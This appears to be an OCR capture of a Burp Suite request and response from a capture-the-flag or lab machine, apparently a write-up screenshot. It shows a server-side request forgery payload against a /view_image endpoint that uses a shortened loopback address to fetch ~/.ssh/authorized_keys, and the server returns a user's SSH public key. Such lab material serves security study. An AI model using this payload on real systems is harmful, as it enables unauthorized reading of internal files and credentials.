 Request
Pretty Raw Hex
\n
1 POST /view_image HTTP/1.1
2 Host: 10.10.106.27:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://10.10.106.27:8080
10 DNT: 1
11 Connection: keep-alive
12 Referer: http://10.10.106.27:8080/view_image
13 Upgrade-Insecure-Requests: 1
14
15 www=http://127.1:80/.ssh/authorized_keys
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Sat, 28 Sep 2024 14:55:25 GMT
4 Connection: keep-alive
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 393
7
8 ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABAQDPXIWuD0UB
Zz681FmJ4LwTB6VaCnBwoAJrvQp7ar/vNEtYeHbc
tT4AOlmcUs9QMSsUqhKn53EbivHCqkCnqZqqwTh0
vnq3iJZDOxFBsG8H4RODaZrTW78eZbcz1LKug/Kl
rk1Ur7aF beth@london
9